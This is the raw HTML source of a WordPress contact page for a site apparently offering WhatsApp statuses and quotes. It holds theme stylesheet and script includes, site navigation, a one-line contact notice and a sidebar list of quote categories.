lius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://statusforwhatsapp.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/statusforwhatsapp.com","hash_tracking":"false","v4_id":"G-EJ2SR8B0QJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=6.9" id="amp-story-player-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://statusforwhatsapp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://statusforwhatsapp.com/wp-json/wp/v2/pages/98" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://statusforwhatsapp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://statusforwhatsapp.com/?p=98' />
<style type='text/css'>
#floating_ads_bottom_textcss_container {position: fixed;bottom: 2px;width: 100%;}
#floating_ads_bottom_textcss_wrap {text-align: center;}
#floating_ads_bottom_textcss_ad {display:inline-block;}
#floating_ads_bottom_textcss_close {position: absolute;top: -20px;display:inline-block;}
</style>    <style>
    .bs-blog-post p:nth-of-type(1)::first-letter {
        display: none;
    }
    </style>
    <style type="text/css" id="custom-background-css">
        :root {
            --wrap-color: #eee        }
    </style>
    <style type="text/css">
                    .site-title a,
            .site-description {
                color: #000;
            }

            .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;
                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;
                }
            }
            </style>
    <meta name="redi-version" content="1.2.7" /><link rel="icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-270x270.png" />
</head>
<body data-rsssl=1 class="wp-singular page-template-default page page-id-98 wp-embed-responsive wp-theme-blogus  ta-hide-date-author-in-list defaultcolor aa-prefix-statu-" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3 left-nav">
                    <ul class="bs-social info-left">
                <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-youtube"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
              </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></p>
                                          <p class="site-description">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></div>
                    <p class="site-description">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-primary-menu" class="nav navbar-nav mx-auto "><li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-56 dropdown"><a class="nav-link" title="Couple Status" href="https://statusforwhatsapp.com/category/couple/" data-toggle="dropdown" class="dropdown-toggle">Couple Status </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-861"><a class="dropdown-item" title="Romantic Status" href="https://statusforwhatsapp.com/category/romentic/">Romantic Status</a></li>
	<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a class="dropdown-item" title="Love status" href="https://statusforwhatsapp.com/category/love/">Love status</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-860"><a class="dropdown-item" title="Valentine&#039;sday" href="https://statusforwhatsapp.com/category/valentinesday/">Valentine&#8217;sday</a></li>
</ul>
</li>
<li id="menu-item-221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221"><a class="nav-link" title="Atitude Status" href="https://statusforwhatsapp.com/category/atitude/">Atitude Status</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a class="nav-link" title="Sad status" href="https://statusforwhatsapp.com/category/sad/">Sad status</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-859"><a class="nav-link" title="Festival Status" href="https://statusforwhatsapp.com/category/festival-status/">Festival Status</a></li>
<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-913"><a class="nav-link" title="Happy birthday" href="https://statusforwhatsapp.com/category/happybirthday/">Happy birthday</a></li>
<li id="menu-item-2565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2565"><a class="nav-link" title="Names" href="https://statusforwhatsapp.com/category/names/">Names</a></li>
<li id="menu-item-2566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2566"><a class="nav-link" title="External Travel" href="https://statusforwhatsapp.com/category/external-travel/">External Travel</a></li>
<li id="menu-item-2567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2567"><a class="nav-link" title="Filmy" href="https://statusforwhatsapp.com/category/filmy/">Filmy</a></li>
<li id="menu-item-2568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2568"><a class="nav-link" title="Slogans" href="https://statusforwhatsapp.com/category/slogans/">Slogans</a></li>
<li id="menu-item-2569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2569"><a class="nav-link" title="Lifestyle" href="https://statusforwhatsapp.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-2570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2570"><a class="nav-link" title="Instagram Captions" href="https://statusforwhatsapp.com/category/instagram-captions/">Instagram Captions</a></li>
<li id="menu-item-3474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3474"><a class="nav-link" title="Hindi BF" href="https://hindibf.app/">Hindi BF</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <!--==================== main content section ====================-->
<main id="content" class="page-class content">
	<!--container-->
	<div class="container">
	        <div class="bs-card-box page-entry-title">
                            <div class="page-entry-title-box">
                <h1 class="entry-title title mb-0">Contact US</h1>
                </div>        <div class="bs-breadcrumb-section">
            <div class="overlay">
                <div class="container">
                    <div class="row">
                        <nav aria-label="breadcrumb">
                            <ol class="breadcrumb">
                                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://statusforwhatsapp.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Contact US</span></span><meta itemprop="position" content="2" /></li></ul></div> 
                            </ol>
                        </nav>
                    </div>
                </div>
            </div>
        </div>
            </div>
    		<!--row-->
        <div class="row">
			<!-- Blog Area -->
		 					<div class="col-lg-8">
            <div id="post-98" class="post-98 page type-page status-publish hentry">
				<div class="bs-card-box padding-20"> 
<h4>Contact Us</h4>
<p>If you have any query regrading Site, Advertisement and any other issue, please feel free to contact at <strong><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="95fcfbf3fad5e6e1f4e1e0e6f3fae7e2fdf4e1e6f4e5e5bbf6faf8">[email&#160;protected]</a></strong></p>



<p></p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<div data-placement-id="revbid-big-leaderboard" id='revbid-big-leaderboard-1209' style='min-width: 468px; min-height: 60px;text-align:center'></div></div>

<!-- CONTENT END 2 -->
	
				</div>
			</div>
		</div>
	<!--Sidebar Area-->
		      		<!--sidebar-->
	          	<!--col-md-4-->
					<aside class="col-lg-4">
						
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-6" class="bs-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-6137"><a href="https://statusforwhatsapp.com/category/abraham-lincoln-quotes/">Abraham Lincoln Quotes</a>
</li>
	<li class="cat-item cat-item-6140"><a href="https://statusforwhatsapp.com/category/adventure-quotes/">Adventure Quotes</a>
</li>
	<li class="cat-item cat-item-6141"><a href="https://statusforwhatsapp.com/category/advertisement-slogans/">Advertisement Slogans</a>
</li>
	<li class="cat-item cat-item-6143"><a href="https://statusforwhatsapp.com/category/aiming-high-quotes/">Aiming High Quotes</a>
</li>
	<li class="cat-item cat-item-6144"><a href="https://statusforwhatsapp.com/category/albert-einstein-quotes/">Albert Einstein Quotes</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://statusforwhatsapp.com/category/all-status/">All in One</a>
</li>
	<li class="cat-item cat-item-6147"><a href="https://statusforwhatsapp.com/category/apj-abdul-kalam-quotes/">APJ Abdul Kalam Quotes</a>
</li>
	<li class="cat-item cat-item-6148"><a href="https://statusforwhatsapp.com/category/appreciation-quotes/">Appreciation Quotes</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://statusforwhatsapp.com/category/atitude/">Atitude Status</a>
</li>
	<li class="cat-item cat-item-6149"><a href="https://statusforwhatsapp.com/category/attitude-quotes/">Attitude Quotes</a>
</li>
	<li class="cat-item cat-item-6151"><a href="https://statusforwhatsapp.com/category/beach-captions/">Beach Captions</a>
</li>
	<li class="cat-item cat-item-6152"><a href="https://statusforwhatsapp.com/category/beautiful-quotes/">Beautiful Quotes</a>
</li>
	<li class="cat-item cat-item-6153"><a href="https://statusforwhatsapp.com/category/being-good-people-quotes/">Being Good People Quotes</a>
</li>
	<li class="cat-item cat-item-6154"><a href="https://statusforwhatsapp.com/category/being-grandfather-quotes/">Being Grandfather Quotes</a>
</li>
	<li class="cat-item cat-item-6155"><a href="https://statusforwhatsapp.com/category/being-single-quotes/">Being Single Quotes</a>
</li>
	<li class="cat-item cat-item-6156"><a href="https://statusforwhatsapp.com/category/best-quotes/">Best Quotes</a>
</li>
	<li class="cat-item cat-item-6157"><a href="https://statusforwhatsapp.com/category/best-wishes/">Best Wishes</a>
</li>
	<li class="cat-item cat-item-6158"><a href="https://statusforwhatsapp.com/category/betrayal/">Betrayal</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://statusforwhatsapp.com/category/birthday-wishes/">Birthday Wishes</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://statusforwhatsapp.com/category/blessings/">Blessings</a>
</li>
	<li class="cat-item cat-item-6162"><a href="https://statusforwhatsapp.com/category/book-quotes/">Book Quotes</a>
</li>
	<li class="cat-item cat-item-6163"><a href="https://statusforwhatsapp.com/category/book-review/">Book Review</a>
</li>
	<li class="cat-item cat-item-6164"><a href="https://statusforwhatsapp.com/category/break-up-quotes/">Break Up Quotes</a>
</li>
	<li class="cat-item cat-item-6165"><a href="https://statusforwhatsapp.com/category/captions/">Captions</a>
</li>
	<li class="cat-item cat-item-6166"><a href="https://statusforwhatsapp.com/category/caring-quotes/">Caring Quotes</a>
</li>
	<li class="cat-item cat-item-6168"><a href="https://statusforwhatsapp.com/category/change-quotes/">Change Quotes</a>
</li>
	<li class="cat-item cat-item-6169"><a href="https://statusforwhatsapp.com/category/charlie-chaplin-quotes/">Charlie Chaplin Quotes</a>
</li>
	<li class="cat-item cat-item-6170"><a href="https://statusforwhatsapp.com/category/child-labour/">Child labour</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://statusforwhatsapp.com/category/citaty/">Citáty</a>
</li>
	<li class="cat-item cat-item-6171"><a href="https://statusforwhatsapp.com/category/clever/">Clever</a>
</li>
	<li class="cat-item cat-item-6172"><a href="https://statusforwhatsapp.com/category/confidence-quotes/">Confidence Quotes</a>
</li>
	<li class="cat-item cat-item-6173"><a href="https://statusforwhatsapp.com/category/congratulations-quotes/">Congratulations Quotes</a>
</li>
	<li class="cat-item cat-item-6174"><a href="https://statusforwhatsapp.com/category/cooking-quotes/">Cooking Quotes</a>
</li>
	<li class="cat-item cat-item-6175"><a href="https://statusforwhatsapp.com/category/cool-quotes/">Cool Quotes</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://statusforwhatsapp.com/category/cool-status/">Cool Status</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://statusforwhatsapp.com/category/couple/">Couple Status</a>
</li>
	<li class="cat-item cat-item-6176"><a href="https://statusforwhatsapp.com/category/courage-quoters/">Courage quoters</a>
</li>
